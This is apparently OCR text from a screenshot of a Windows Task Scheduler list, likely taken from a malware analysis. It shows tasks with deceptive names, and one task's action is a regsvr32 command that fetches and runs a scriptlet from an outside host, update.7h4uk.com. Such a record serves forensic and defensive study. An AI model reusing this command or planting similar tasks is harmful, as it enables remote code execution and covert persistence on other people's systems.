 Name S... Triggers Next Run Time
GoogleUpdateTaskMachineUA Running At 2:41 PM every day - After triggered, repeat every 1 hour for a duration of 1 day. 4/16/2019 12:41:23 AM
System Log Security Check Running At 4:33 PM on 4/15/2019 - After triggered, repeat every 00:20:00 indefinitely. 4/16/2019 12:13:00 AM
WindowsLogTasks Ready At system startup
GoogleUpdateTaskMachineCore Ready Multiple triggers defined 4/16/2019 2:41:21 PM
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task property pages using the Pr
Action Details
Start a program regsvr32 /u /s /i:http://update.7h4uk.com:443/antivirus.php scrobj.dll